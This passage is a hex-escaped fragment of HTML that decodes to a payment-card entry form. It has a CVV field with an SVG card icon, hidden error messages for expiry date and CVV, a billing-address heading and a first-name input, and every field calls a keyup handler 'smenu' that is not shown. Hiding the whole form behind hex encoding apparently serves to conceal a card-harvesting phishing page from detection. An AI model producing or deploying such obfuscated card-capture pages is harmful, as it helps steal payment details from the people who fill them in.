\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C